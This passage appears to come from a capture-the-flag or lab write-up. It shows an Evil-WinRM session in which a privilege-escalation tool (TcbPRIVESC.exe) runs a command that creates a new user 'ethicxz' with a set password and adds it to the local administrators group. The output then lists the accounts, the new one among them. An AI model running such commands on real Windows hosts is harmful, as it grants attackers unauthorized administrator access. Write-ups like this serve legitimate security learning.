 *Evil-WinRM* PS C:\Users\svc_deploy\Desktop> ./TcbPRIVESC.exe toto "C:\Windows\System32\cmd.exe /c net user ethicxz N3wP@ssw0rd /add && net
localgroup administrators ethicxz /add"
Error starting service 1053
*Evil-WinRM* PS C:\Users\svc_deploy\Desktop> net user
User accounts for \\
-------------------------------------------------------------------------------
A.Roberts                Administrator            E.Klaymore
ethicxz                  Guest                    J.Chaffrey
krbtgt                   M.smith                  O.osvald
P.robinson               svc_deploy
The command completed with one or more errors.